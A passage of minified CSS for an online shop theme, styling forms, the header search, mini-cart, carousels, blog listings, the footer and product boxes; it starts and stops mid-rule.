#ddd}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014 \0020"}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}ul,ol{margin:0;padding:0}ul{list-style:none outside}ol{list-style:decimal}ul.square,.rte ul ul ul{list-style:square outside}ul.disc,.rte ul{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.inline-list li{display:inline-block;margin-bottom:0}table{width:100%;margin-bottom:1em;border-collapse:collapse;border-spacing:0}.table-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}th{font-weight:700}th,td{text-align:left;padding:15px;color:#1c1c1c}a,.text-link{color:#333;text-decoration:none;background:transparent}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}img{border:0 none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.table-wrapper{max-width:100%;overflow:auto}form{margin-bottom:30px}form a{color:#333}input,textarea,button,select{font-size:1em}button,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],input[type="submit"],textarea{-webkit-appearance:none;-moz-appearance:none;outline:none!important}input,textarea,select,fieldset{border-radius:0;max-width:100%}input.input-full,textarea.input-full,select.input-full,fieldset.input-full{width:100%}fieldset{padding:15px}legend{border:0;padding:0}optgroup{font-weight:700}input{display:inline-block;width:auto}button,input[type="submit"]{cursor:pointer}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],textarea,select{border:1px solid #ddd;padding:0 20px;width:100%;max-width:100%;display:block;border-radius:0}input[type="text"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="file"]:focus,input[type="number"]:focus,input[type="tel"]:focus,textarea:focus,select:focus{border:1px solid #c4c4c4}input[type="text"][disabled],input[type="text"].disabled,input[type="search"][disabled],input[type="search"].disabled,input[type="password"][disabled],input[type="password"].disabled,input[type="email"][disabled],input[type="email"].disabled,input[type="file"][disabled],input[type="file"].disabled,input[type="number"][disabled],input[type="number"].disabled,input[type="tel"][disabled],input[type="tel"].disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#ddd;border-color:#ddd}textarea{min-height:100px;padding-top:6px;padding-bottom:6px}input[type="checkbox"],input[type="radio"]{display:inline;margin:0;padding:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(../../../themes/vTshop/img/ico-select.png)!important;background-repeat:no-repeat;background-position:right 10px center;padding-right:28px;text-indent:.01px;cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}option{color:#000;background-color:#fff}select::-ms-expand{display:none}label,legend{display:block;margin-bottom:2px}label.inline,legend.inline{display:inline}input[type="checkbox"]+label,input[type="radio"]+label{font-weight:400}label[for]{cursor:pointer}.label-hint{color:#999}form.form-horizontal,.form-horizontal{margin-bottom:0}form.form-horizontal input[type="text"],form.form-horizontal input[type="search"],form.form-horizontal input[type="password"],form.form-horizontal input[type="email"],form.form-horizontal input[type="file"],form.form-horizontal input[type="number"],form.form-horizontal input[type="tel"],form.form-horizontal textarea,form.form-horizontal select,form.form-horizontal label,.form-horizontal input[type="text"],.form-horizontal input[type="search"],.form-horizontal input[type="password"],.form-horizontal input[type="email"],.form-horizontal input[type="file"],.form-horizontal input[type="number"],.form-horizontal input[type="tel"],.form-horizontal textarea,.form-horizontal select,.form-horizontal label{display:inline-block;margin-bottom:0;width:auto}input[type="text"].error,input[type="search"].error,input[type="password"].error,input[type="email"].error,input[type="file"].error,input[type="number"].error,input[type="tel"].error,textarea.error{border-color:red;color:red}label.error{color:red}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>input[type="submit"],.input-group input[type="hidden"]:first-child+.input-group-field,.input-group input[type="hidden"]:first-child+.input-group-btn>.btn,.input-group input[type="hidden"]:first-child+.input-group-btn>input[type="submit"]{border-radius:0}.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>input[type="submit"]{border-radius:0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group input[type="submit"],.input-group .input-group-field{height:46px}.input-group .input-group-field{width:100%;margin-bottom:0;border-radius:10px 0 0 10px}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h5,.rte .h5,.rte .h5{text-transform:uppercase}.rte>div{margin-bottom:15px}.rte ul ul{list-style:circle outside}.rte li{margin-bottom:.4em}.rte img{max-width:100%;height:auto}.rte table{table-layout:fixed}.clearfix{*zoom:1}.clearfix:after{content:"";display:table;clear:both}.clearboth{clear:both}.no-background{background:none!important}.flexbox,.dqdt-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.list-inline{*zoom:1}.list-inline:after{content:"";display:table;clear:both}.list-inline li{float:left;margin:0}.list-inline li p{margin-bottom:0}.d-list>div{position:relative;margin-right:15px}.d-list>div:before{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;height:13px;margin:auto;z-index:9;background:#ddd}.d-list>div:first-child{margin:0}.d-list>div:first-child:before{display:none}.a-center{text-align:center!important}.a-left{text-align:left!important}.a-right{text-align:right!important}.flexbox{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.flexbox>div{flex:1}.background-none{background:none!important}.no-margin{margin:0!important}.no-padding{padding:0!important}.ov-h{overflow:hidden!important}.btn,input[type="submit"]{display:inline-block;height:42px;line-height:42px;padding:0 42px;text-transform:uppercase;text-align:center;white-space:nowrap;cursor:pointer;border:none;font-weight:700;-webkit-transition:background-color .1s ease-in;-moz-transition:background-color .1s ease-in;-ms-transition:background-color .1s ease-in;-o-transition:background-color .1s ease-in;transition:background-color .1s ease-in;-webkit-border-radius:0;border-radius:0}.btn[disabled],input[disabled][type="submit"],.btn.disabled,input.disabled[type="submit"]{cursor:default;background-color:#ddd}.btn.btn-primary,input.btn-primary[type="submit"]{background:#00aced;color:#fff}.btn.btn-primary:hover,input.btn-primary[type="submit"]:hover{background:#e6ac00}.btn.btn-large,input.btn-large[type="submit"]{height:51px;line-height:50px;padding:0 74px}.btn.btn-small,input.btn-small[type="submit"]{height:34px;line-height:34px;padding:0 32px;font-size:12px}.btn.btn-dark,input.btn-dark[type="submit"]{background:#2a2a2a;color:#fff}.row.row-gutter-10{margin-left:-5px;margin-right:-5px}.row.row-gutter-10>[class*="col-"]{padding-left:5px;padding-right:5px}.row.row-noGutter{margin-left:0;margin-right:0}.row.row-noGutter>[class*="col-"]{padding-left:0;padding-right:0}.nav-main,.sdt-dathang,.heading,.title-head,.feature,.article-item-name,.blog-item-name,.feature-title,.widget-head,.widget-title{font-family:'Arial',sans-serif}.product-price,.product-price-old,.product-item-price,.pro-item-price{font-family:'Arial',sans-serif}.btn-style{background-color:#ff9247;min-width:100px;color:#FFF;border-radius:0;font-size:14px;text-transform:inherit!important;min-height:30px;line-height:30px;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease}.btn-style-active{background-color:#f77012!important;color:#FFF}.btn-style:hover{background-color:#f77012!important;color:#FFF}.btn-style-active:hover{background-color:#00aced!important;color:#FFF}button.btn-style{border:0;min-width:120px}html{overflow-x:hidden}body{font-family:Arial,Helvetica,sans-serif;color:#333}.header-top{color:#FFF;border-bottom:1px #e1e1e1 solid;background-color:#FFF}.menu-header-top ul{list-style-type:none;border-right:1px #e1e1e1 solid;margin:0;padding:0}.menu-header-top ul li{float:left}.menu-header-top a{font-size:14px;color:#252525;padding:10px 25px;display:inline-block;border-left:1px #e1e1e1 solid}.menu-header-top a:hover{color:#00aced;text-decoration:none}.menu-header-top .dropdown-menu .dropdown-item{padding:5px 10px;text-align:center}.menu-header-top .dropdown-menu a{border:none;text-align:center;padding:0}.feature-top{list-style-type:none;margin:0;float:left;padding:27px 0}.feature-top li{float:left;width:50%}.feature.feature-top li img{width:55px;height:55px}.feature.feature-top li .feature-title{font-size:16px;line-height:20px;text-transform:initial;margin-top:9px;display:inline-block;color:#00aced}.feature.feature-top li p{font-size:14px;color:#252525;font-family:Arial,Helvetica,sans-serif}.btn-link-style{color:#363636;font-size:14px;line-height:20px}.btn-link-style:hover{color:#00aced}.dropdown-menu{font-size:14px;padding:0;border-radius:0;background-color:#00aced}.wrap-header{background-color:#FFF}header .logo{position:relative;z-index:9}.header-bar .header-bar-inner{line-height:40px;background:#f4f4f4}.header-bar .header-bar-inner .fa{margin:0 5px 0 0;font-size:12px}.header-bar .header-bar-inner .a-right>span{padding-left:28px;font-size:12px}.header-bar .header-bar-inner .message b{color:#ff0600}.site-header{padding:20px 0 16px;-webkit-box-shadow:0 3px 3px 0 rgba(220,220,220,1);-moz-box-shadow:0 3px 3px 0 rgba(220,220,220,1);box-shadow:0 3px 3px 0 rgba(220,220,220,1)}.site-header .logo{float:left;margin:0 45px 0 0}.site-header .logo svg{height:36px;width:217px}.header-left{float:left}.header-right{float:right;margin-top:5px}.site-header-inner{margin:12px 0 0;position:relative}.site-header-inner:before,.site-header-inner:after{content:" ";display:table}.site-header-inner:after{clear:both}.site-header form{max-width:690px;width:690px;margin-bottom:10px}.site-header form input{border:2px solid #00aced}.site-header form input:focus{border:2px solid #00aced!important}.site-header form button{padding:0 15px;background:#00aced;color:#fff;font-size:16px;border-radius:0 10px 10px 0px!important}.site-header form button fa{font-size:16px}.collection-selector{position:absolute;display:inline-block;min-width:70px;z-index:999;right:46px;text-align:right}.search_text{height:46px;text-align:right;line-height:46px;cursor:pointer;padding:0 30px 0 12px;width:100%;font-size:14px;border-left:2px solid #00aced}.search_text:before{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent;content:"";position:absolute;top:23px;right:12px;margin-top:-1px;opacity:.3}.search_list{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;right:auto;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.list_search{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;right:-45px;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.list_search .search_item{text-align:left;display:block;padding-left:24px;position:relative;opacity:1;filter:alpha(opacity=100);filter:none;height:auto;min-height:24px;line-height:30px;padding:0 20px;cursor:pointer}.liner_search{width:100%;height:1px;background:#efefef;margin:8px 0}.list_search .search_item.active{background-color:#00aced;color:#fff!important}.list_search .search_item:hover{background-color:#00aced;color:#fff!important}.mini-cart{float:right;position:relative;margin:0 10px 0 0}.mini-cart .cart-count{display:block;width:15px;height:15px;background:#00aced;color:#fff;font-size:11px;text-align:center;line-height:15px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:-2px;right:-12px}.mini-cart>a{color:#1c1c1c;display:block;height:26px}.mini-cart>a .fa{font-size:17px}.icon-cart{float:left;margin-right:5px}.heading-cart{float:right;transform:translateY(-2px);line-height:20px;font-size:14px;text-align:left;letter-spacing:-.25px}.heading-cart>a{font-weight:700}.heading-cart>p{margin-bottom:0}.header-acount{float:right;margin-right:25px}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{top:50%;position:absolute;text-decoration:none;width:30px;height:30px;margin-top:-15px;padding:0;border:1px solid #e5e5e5;background:#fff;outline:none;overflow:hidden;text-indent:101%;border-radius:0;white-space:nowrap}@media(max-width:375px){.section-deal .owl-carousel .owl-nav .owl-prev,.section-deal .owl-carousel .owl-nav .owl-next{}.section-deal .owl-carousel .owl-nav .owl-prev:before,. section-deal.owl-carousel .owl-nav .owl-next:before{border:none}}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:30px;height:30px;text-align:center;line-height:29px;font-size:20px;background:#fff;color:#333}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:before{content:"\f104"}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:before{content:"\f105"}.owl-carousel .owl-nav .disabled{opacity:.5;cursor:default}@media (max-width:768px){.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{background:rgba(0,0,0,.5)}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-size:14px}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-next{right:0}}.owl-carousel .owl-dots{display:block;margin-top:10px;text-align:center}.owl-carousel .owl-dots .owl-dot{display:inline-block;padding:0 5px}.owl-carousel .owl-dots .owl-dot span:before{font-size:10px;font-family:"aweicon";content:"\e608"}.owl-carousel .owl-dots .owl-dot.active>span:before{content:"\e609"}.owl-carousel-inset .owl-nav .owl-prev{left:0}.owl-carousel-inset .owl-nav .owl-next{right:0}.owl-carousel-inset .owl-dots{position:absolute;left:0;width:100%;bottom:25px}.owl-carousel-inset .owl-prev,.owl-carousel-inset .owl-next{opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.owl-carousel-inset:hover .owl-prev,.owl-carousel-inset:hover .owl-next{opacity:1;visibility:visible}.owl-carousel-inset:hover .owl-prev.disabled,.owl-carousel-inset:hover .owl-next.disabled{opacity:.5}.owl-carousel-inset:hover .owl-nav .owl-prev{left:25px}.owl-carousel-inset:hover .owl-nav .owl-next{right:25px}.owl-carousel .owl-item img{display:inline;width:auto}.owl-carousel .owl-item.focus{border:2px solid #333}.list-menu li{margin:0}.list-menu li:before,.list-menu li:after{content:" ";display:table}.list-menu li:after{clear:both}.list-menu li a{display:block;line-height:36px;color:#1c1c1c}.list-menu li a:hover{color:#00aced}footer{background:#f7f7f7}.site-footer{margin:0 0 30px}.site-footer .media{margin:0 0 17px}.site-footer .contact{padding-right:43px}.site-footer h3,.site-footer .h3{font-size:14px;color:#1c1c1c;text-transform:uppercase;font-weight:700;margin-top:7px;margin-bottom:15px}.site-footer .info{color:#1c1c1c;line-height:21px;margin:0 0 25px}.site-footer ul.list-menu li{padding-left:15px;position:relative}.site-footer ul.list-menu li:before{content:"";position:absolute;width:5px;height:5px;background:#7c7c7c;left:0;top:16px}.site-footer ul.list-menu li a{color:#7c7c7c}.site-footer ul.list-menu li a:hover{color:#00aced}.site-footer ul.contact li{color:#7c7c7c;margin-bottom:10px}.site-footer ul.contact li a{color:#00aced}.site-footer ul.contact li .fa{color:#00aced;padding-right:10px}.footer-tag{padding:35px 0;border-top:1px solid #e7e7e7}.footer-tag a{color:#7c7c7c}.footer-tag a:hover{color:#00aced}.copyright{position:relative;color:#7c7c7c;background:#262626}.copyright .inner{height:60px;line-height:60px}.copyright a{color:#00aced}.copyright ul{text-align:right}.copyright ul li{display:inline-block}.copyright ul li a{color:#7c7c7c;padding-left:35px}.copyright ul li a:hover{color:#00aced}.shop-info{color:#1c1c1c}.shop-info .fa{margin:0 25px 0 0;color:#1c1c1c}.shop-info ul li{margin:0 0 11px}.shop-info a{color:#00aced}.color-h{color:#00aced}.logo{margin:13px 0;text-align:center;display:block}.search-box-lg{margin-bottom:20px}.search-box-lg .form-control{height:50px;border-color:#e1e1e1}.search-field-lg{border-radius:0}.btn-search-lg{background-color:#00aced;color:#FFF;border-left:0;border-radius:0;height:50px;border:none}.box-user-cart{margin-top:28px}.heading{position:relative;font-size:18px;font-weight:700;line-height:20px;color:#363636;margin-bottom:30px;background-position:bottom;background-repeat:repeat-x}.heading .title-head{top:0;left:0;display:inline-block;margin:0;padding:0 0 15px;font-size:18px;line-height:20px;color:#363636;text-transform:uppercase}.title-head{font-size:18px;font-weight:700;line-height:20px;color:#363636;text-transform:uppercase;text-decoration:none}.title-head a{font-size:18px;font-weight:700;line-height:20px;color:#363636;text-transform:uppercase;text-decoration:none}.heading .title-head a{font-size:18px;font-weight:700;line-height:20px;color:#252525;text-transform:uppercase;text-decoration:none}.heading .title-head a:hover{color:#00aced}.heading-button{position:absolute;right:0;bottom:15px;background-color:#fff}.button-next,.button-prev{width:15px;height:25px;float:left;font-size:22px;text-align:center;border-radius:3px;background-color:#FFF;color:#acacac;cursor:pointer}.button-next:hover,.button-prev:hover{color:#00aced}.button-prev{margin-right:3px;color:#ccc}.button-next{color:#ccc}.product-item2{float:left;padding-bottom:10px}.product-item2 .product-item-thumbnail{text-align:center;min-width:80px;min-height:80px;float:left;margin-right:20px;margin-bottom:30px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-item2 .product-item-thumbnail img{max-width:100%}.product-item2 .product-item-name{font-size:14px;line-height:20px}.product-item2 .product-item-name a{color:#363636}.product-item2 .product-item-name a:hover{color:#00aced;text-decoration:none}.product-item2 .product-item-price{color:#00aced;font-size:16px;line-height:26px;font-weight:700;margin-right:20px}.product-item2 .product-item-price-old{text-decoration:line-through;color:#acacac;font-size:16px;line-height:26px}.product-item2 .product-item-summary{font-size:14px;color:#acacac;line-height:20px}.list-blogs{margin-bottom:40px}.blog-item{width:100%;float:left;margin-bottom:20px}.blog-item .blog-item-thumbnail{position:relative}.blog-item .blog-item-thumbnail label{display:inline-block;position:absolute;bottom:-2px;background:#00aced;padding:5px 15px;color:#fff}.blog-item .blog-item-thumbnail img{width:100%}.blog-item .blog-item-name{font-size:16px;line-height:22px;font-weight:700}.blog-item .blog-item-name a{color:#252525}.blog-item .blog-item-name a:hover{color:#00aced;text-decoration:none}.blog-item .postby{font-size:13px;line-height:30px;color:#acacac}.blog-item .blog-item-summary{font-size:14px;color:#acacac;line-height:20px}.blog-item-list .blog-item-thumbnail{overflow:hidden;margin-bottom:10px;padding:0}.blog-item-list .blog-item-name{color:#111;font-size:14px;line-height:20px;font-weight:700;font-family:'Arial',sans-serif}.blog-item-list .blog-item-name a{color:#111}.aside-blog-list .heading{margin-bottom:0}.aside-blog-list .heading h2 a{font-weight:300;font-size:20px}.aside-blog-list .blog-item{margin-bottom:25px}.blog-category .navbar-pills{border:none}.blog-category .navbar-pills li{padding:0}.blog-category .navbar-pills li>a{border-top:none;line-height:30px}.blog-category .navbar-pills>li>a:before{top:0;content:"\f101";font-family:FontAwesome;background-image:none}.blog-category h2.title-box{font-size:20px;font-weight:300;text-transform:uppercase}.featured-blogs{margin-bottom:20px}.featured-blogs .blog-item .blog-item-name{position:absolute;bottom:-8px;display:block;background:rgba(0,0,0,.7);padding:20px;width:100%;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;line-height:30px}.featured-blogs .blog-item.small .blog-item-name{padding:15px 20px;font-size:14px;line-height:24px}.featured-blogs .blog-item.small .blog-item-name a{font-size:14px;line-height:24px}.featured-blogs .blog-item.small .blog-item-thumbnail label{bottom:76px}.featured-blogs .blog-item .blog-item-name a{color:#fff}.featured-blogs .blog-item .blog-item-name a:hover{color:#00aced}.featured-blogs .blog-item .blog-item-thumbnail label{bottom:98px}.blog-item-link{clear:both;padding:10px 0;border-bottom:1px #ebebeb solid}.blog-item-link:last-child{border-bottom:0}.blog-item-link .blog-item-name{font-size:14px;line-height:20px;margin-bottom:0;color:#252525;position:relative}.blog-item-link .blog-item-name .fa{position:absolute;left:0;top:2px}.blog-item-link .blog-item-name a{color:#252525;text-decoration:none;padding-left:20px;margin-bottom:10px;display:inline-block}.blog-item-link .blog-item-name a:hover,.blog-item-link .blog-item-name:hover{color:#00aced}.blog-item-link .postby{margin-left:20px;font-size:13px;line-height:20px;color:#acacac}.postby{font-size:13px;line-height:20px;color:#acacac}.postby .fa{color:#00aced;margin-right:6px}.blog-main .blog-item{border-bottom:1px #ebebeb solid;width:100%;padding-bottom:30px;margin-bottom:30px}.blog-main .blog-item:last-child{margin-bottom:28px}.blog-main img{width:100%}.blog-main .blog-item-name{font-size:16px;color:#111;font-weight:700;margin:5px 0;display:inline-block;font-family:'Arial',sans-serif}.blog-main .blog-item-summary{color:#828181;font-size:14px;line-height:24px;margin:10px 0 12px}.read-more{font-style:italic;color:#00aced}.article-wraper{margin-top:30px}.article-main{margin-bottom:30px}.article-main .article-details{padding-bottom:30px}.article-details .article-image{margin-bottom:30px}.article-details .article-image img{width:100%}.article-details .article-title a{font-size:20px;line-height:36px;color:#111;font-weight:700;margin:5px 0;display:inline-block;font-family:'Arial',sans-serif}.article-details .article-title a:hover{color:#00aced;text-decoration:none}.article-details .article-content{margin:20px 0;font-size:14px;line-height:24px;color:#636363}#article-post-comment{margin:30px 0}#article-post-comment .title-form-coment{font-family:'Arial',sans-serif;font-size:18px;color:#363636;text-transform:uppercase;line-height:30px;font-weight:700;margin-bottom:30px}.feature-l{margin-bottom:30px;background-color:#00aced}.feature-l li{padding:0 15px;overflow:hidden;margin-top:0;background-color:#00aced;border:0}.feature-l li hr{margin-top:20px;margin-bottom:0;border-top:1px solid #80b69a}.feature-l li img{margin-right:5px;width:48px;float:left}.feature-l .feature-title{font-size:14px;line-height:20px;color:#afe3c8}.feature-l p{font-family:'Arial',sans-serif;font-size:18px;line-height:20px;font-weight:700;color:#FFF}.page-404{padding:30px 0 60px;text-align:center;font-size:16px}.page-404 p{margin:20px 0}.page-404 .title-section-page{font-size:30px;line-height:32px;color:#252525;font-family:'Arial',sans-serif}.page{padding:0 0 30px}.info-contact{font-size:14px;color:#333;line-height:24px;margin-top:81px}.info-contact .widget-menu{color:#333}.info-contact .widget-menu li a{color:#333}.info-contact .widget-menu .fa{color:#00aced;width:30px;height:30px;font-size:16px;padding:3px;float:left;text-align:center;margin-right:5px}.info-contact p{margin:20px 0;color:#363636}.table-cart .img-product-cart img{max-width:200px}.name-product-cart{font-size:16px;font-family:'Arial',sans-serif;color:#252525;line-height:24px;font-weight:400}.name-product-cart:hover{color:#00aced;text-decoration:none}.details-pro>.product-name{font-size:24px;color:#333;line-height:24px;font-family:Arial,Helvetica,sans-serif;margin:10px 0}.details-pro>.product-vendor{padding-bottom:10px;border-bottom:1px solid #ebebeb;margin-bottom:18px}.details-pro>.product-vendor .line{padding:0 3px 0 6px;transform:translateY(-1px);display:inline-block}.details-pro .product-policy ul{list-style:initial;padding-left:20px;margin-top:10px}.details-product .product-price,.details-product .product-price-old{font-size:22px;font-weight:700;line-height:24px;margin-right:10px}.details-product .product-price-old{text-decoration:line-through;font-weight:400;color:#acacac;font-size:16px}.details-product .product-description{color:#636363;font-size:14px;line-height:24px;padding:20px 0;margin-bottom:30px;border-bottom:1px #e1e1e1 solid}.details-product div.form-group{padding:20px 0;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-top:25px;width:100%}.product-policy{margin-bottom:30px}.details-product div.form-group.fix-margin{margin-top:10px;margin-bottom:20px}.details-product form#add-to-cart-form a.add_to_cart{color:#FFF;font-size:18px}.details-product form#add-to-cart-form a.add_to_cart:hover{color:#FFF}.details-product .custom-btn-number{max-width:60px;padding:0}.product-policy table{width:100%}.product-policy td{padding:2px;width:auto}.product-policy td:first-child{font-weight:700}.btn-cart{background-color:#00aced;font-size:14px;font-weight:700;line-height:40px;margin-left:10px;margin-right:10px;padding-left:30px;text-transform:inherit}.btn-cart svg{width:16px;height:14px;transform:translateY(1px)}.btn-cart:hover{background-color:#00aced!important}.details-product .contact-info b{color:#00aced}.details-product .contact-info b a{color:red}.details-product form{margin:0}.product-sale-box{border:1px dotted #00aced;padding:15px 20px;margin-bottom:30px}.product-sale-box h4{color:#00aced;text-transform:uppercase;font-size:14px;font-weight:700}.product-sale-box h4 img{padding-right:5px;transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);-webkit-transform:translateY(-3px)}.details-product .custom-btn-number input{margin:0;padding:0}.details-product .product-images{margin-bottom:12px}.details-product .product-images .owl-nav div,.slideshow .owl-nav div{bottom:50%;background-color:transparent!important;color:#00aced;position:absolute;font-size:20px}.details-product .product-images .owl-nav div:hover,.slideshow .owl-nav div:hover{color:#00aced}.details-product .product-images .owl-nav .owl-prev,.slideshow .owl-nav .owl-prev{left:0}.details-product .product-images .owl-nav .owl-next,.slideshow .owl-nav .owl-next{right:0}.details-product .thumbnail-product{margin-bottom:30px}.details-product .thumbnail-product img{border:1px #FFF solid}.details-product .thumbnail-product img:hover{border:1px #00aced solid}.nav-tab-detailspro{margin-top:0;border-left:1px #e1e1e1 solid;border-right:1px #e1e1e1 solid;width:100%;border-top:1px solid #ebebeb}.nav-tab-detailspro .nav-item{float:left}.nav-tab-detailspro .nav-item .nav-link{padding:15px;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;margin-bottom:-1px;color:#363636;border-left:1px solid #FFF;border-right:1px solid #fff}.nav-tab-detailspro .nav-item+.nav-item{margin-left:0;float:left}.nav-tab-detailspro .nav-item .nav-link.active{color:#00aced;border-top:1px solid #00aced;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb;position:relative}.nav-tab-detailspro .nav-item:first-child .nav-link.active{border-left:1px solid #FFF}.nav-tab-detailspro .nav-item .nav-link.active:before{content:"";display:block;width:100%;height:2px;background:#00aced;position:absolute;top:-2px;left:0}.nav-tab-detailspro .nav-item .nav-link.active:after{content:"";display:block;width:100%;height:2px;background:#fff;position:absolute;bottom:-1px;left:0}.tab-content-detailspro{float:left;padding:0 0;width:100%;border:1px #ebebeb solid;font-size:14px;line-height:24px;color:#636363;margin-bottom:20px}.tab-content-detailspro img{max-width:100%}.related-product{margin-bottom:30px}.related-product .title-head a{font-weight:300;font-size:20px;color:#333}.related-product .owl-carousel.owl-loaded{border-top:1px solid #ebebeb;border-right:1px solid #ebebeb}.related-product .heading{margin-bottom:0}.banner-qc{max-width:100%;margin-bottom:30px}.custom-btn-number{position:relative;padding:0 30px 0 10px;border:0;display:inline-block}.qty{height:43px;float:left;border:1px #e1e1e1 solid;padding:10px;width:118px;text-align:center}.items-count{height:19px;text-align:center;float:left;background-color:#FFF;border:1px #e1e1e1 solid;position:absolute;margin:0 3px;font-weight:300;font-size:10px}.increase{margin-bottom:30px}.reduced{bottom:0}.cart{margin-bottom:100px}.cart th{text-align:center}.table-cart{font-size:15px;margin-bottom:0;font-size:13px;line-height:37px;color:#252525}.table-cart thead th{border-bottom:0}.table-cart td,.table-cart th{border-top:1px #ebebeb solid}.table-cart th,.table-cart td{vertical-align:middle!important}.table-cart a.remove-item{color:#252525;font-size:20px}.inp-number{border-radius:0;background-color:#FFF;border:1px #ebebeb solid;max-width:50px;padding-left:10px;text-align:center}.table-cart-total{margin-top:30px}.tag_article,.social-media{float:left;width:100%;font-size:14px;line-height:30px;color:#636363}.social-media{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}.tag_article h2,.social-media h2{margin:0;display:inline-block;font-size:14px;font-weight:700;color:#363636;line-height:45px}.tag_article a,.social-media a{color:#636363}.tag_article a:hover,.social-media a:hover{color:#00aced;text-decoration:none}.social-media ul{list-style-type:none;padding:0;display:inline-block}.social-media ul li{display:inline-block}.social-media ul li a{padding:0 6px}.product-box{text-align:left;margin:1px;background:#fff;position:relative}.product-box:before{content:"";width:100%;height:100%;background:rgba(255,255,255,1);position:absolute;top:0;left:0}.product-info{z-index:10;position:relative}.products-view-grid .product-info{min-height:93px;padding:0 30px;padding-bottom:18px;text-align:center}.home-products .product-info .product-name,.products-view-grid .product-info .product-name{padding:0}.product-box .product-thumbnail{display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin-bottom:30px}.product-box .product-thumbnail>a{display:block;width:100%;padding:10px;max-height:200px;height:200px;text-align:center}.product-box .product-thumbnail a img{width:auto;height:100%;-webkit-flex:1;-ms-flex:1;flex:1;object-fit:cover}.product-box .product-name{font-size:14px;line-height:20px;color:#252525;padding:0 10px 2px;height:40px;overflow:hidden}.product-box .product-name a{color:#252525;text-decoration:none;font-weight:700}.product-box .product-name a:hover{color:#00aced}.product-box .product-price,.product-price{color:#00aced;font-size:14px;line-height:20px;display:inline-block;font-weight:700;margin-bottom:6px}.product-box .product-price-old{text-decoration:line-through;font-size:12px;margin:0 0 0 10px;display:inline-block;color:#939393}.product-box .sale-flash{position:absolute;font-size:14px;color:#FFF;padding:1px 10px;line-height:24px;text-align:center;top:10px;left:0;z-index:9;background-color:#f94e3f}.product-box .sale-flash:before{border-top:13px solid #f94e3f;border-bottom:13px solid transparent;border-right:10px solid transparent;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}.product-box .sale-flash:after{border-top:13px solid transparent;border-bottom:13px solid #f94e3f;border-right:10px solid 